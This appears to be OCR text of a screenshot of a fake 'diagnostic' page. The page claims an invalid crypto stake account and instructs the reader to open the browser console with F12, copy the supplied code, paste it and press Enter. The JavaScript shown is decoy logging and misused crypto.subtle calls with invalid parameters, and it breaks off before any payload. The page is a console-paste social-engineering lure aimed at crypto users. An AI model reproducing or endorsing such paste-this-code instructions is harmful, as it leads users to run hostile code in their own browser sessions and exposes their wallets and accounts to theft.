
DIAGNOSTIC_CORE_V4.2
Identification of
Invalid stake account
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 18j8pepok2o

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid stake account 
(Hash: 0xb1271ec8)");

setTimeout(async () => {

  const seed = await crypto.subtle.generate
Key({name:"RSASSA-PKCS1-v1_5",hash:"SHA-51
2"},true,["sign"]);

  const auth_token = await crypto.subtle.de
riveKey({name:"AES-GCM",salt:new Uint8Array
(19)}, seed, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);
